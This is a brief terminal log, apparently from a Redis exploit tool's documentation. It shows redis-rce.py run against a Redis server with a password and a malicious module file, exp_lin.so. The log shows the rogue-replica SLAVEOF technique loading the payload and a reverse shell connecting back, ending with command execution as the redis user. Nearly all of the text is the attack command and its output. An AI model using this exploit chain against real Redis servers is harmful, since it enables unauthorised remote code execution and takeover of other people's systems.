 cocoli@ubuntu:~/Desktop/Redis-RCE$ python redis-rce.py -r 192.168.95.1  -p 6379
-L 192.168.95.139 -f exp_lin.so -a test123
REDIS RCE
[*] Connecting to  192.168.95.1:6379...
[*] Listening on 192.168.95.139:21000
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.95.139:51486
[*] Setting filename
[*] Tring to run payload
[+] Accepted connection from 192.168.95.139:21000
[*] Closing rogue server...
[+] Received backconnect, use exit to exit...
$ id
� Ix�uid=100(redis) gid=101(redis) groups=101(redis),101(redis)